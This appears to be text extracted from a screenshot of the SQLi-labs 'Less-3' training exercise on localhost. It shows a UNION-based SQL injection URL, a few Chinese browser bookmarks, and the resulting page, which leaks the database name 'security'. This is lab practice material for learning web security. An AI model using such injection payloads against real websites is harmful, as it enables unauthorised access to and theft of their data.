 127.0.0.1/sqli/Less-3/?id=-1') union select 1,2,database()--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-3